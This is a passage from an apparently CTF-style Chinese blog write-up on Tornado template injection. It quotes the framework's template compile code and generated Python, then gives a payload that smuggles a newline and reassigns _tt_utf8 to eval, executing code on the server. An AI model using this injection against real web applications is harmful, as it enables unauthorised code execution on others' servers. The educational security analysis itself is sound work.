 最后就是对于 () 的绕过了，在tornado中，主要处理模板的是其下的template.py文件。
核心处理部分如下
17 reader = _TemplateReader(name, escape.native_str(template_string)
18 self.file = _File(self, _parse(reader, self))
19 self.code = self._generate_python(loader)
20 self.loader = loader
21 try:
22 # Under python2.5, the fake filename used here must match
23 # the module name used in __name__ below.
24 # The dont_inherit flag prevents template.py's future imports
25 # from being applied to the generated code.
26 self.compiled = compile(
27 escape.to_unicode(self.code),
28 "%s.generated.py" % self.name.replace(".", "_"),
29 "exec",
30 dont_inherit=True,
31 )
32 except Exception:
CSDN @yu22x
我们可以随便输入内容然后查看下self.code的内容。
比如传入{{2-1}}
打印结果如下
1 def _tt_execute():
2 _tt_buffer = []
3 _tt_tmp = 2-1
4 if isinstance(_tt_tmp, _tt_string_types):
5 _tt_tmp = _tt_utf8(_tt_tmp)
6 else:
7 _tt_tmp = _tt_utf8(str(_tt_tmp))
8 _tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))
9 _tt_append(_tt_tmp)
10 return _tt_utf8('').join(_tt_buffer)
11
这样我们完全可以让_tt_utf8为我们想执行的函数名。不要忘了加上换行和四个空行缩进。
1 {{'print(123)'%0a    _tt_utf8=eval}}
这样尝试后发现代码 eval('print(123)') 确实执行了，但是是在服务器端，并且我们看到的页面会显示error。
出现这种情况的原因是这两行代码连用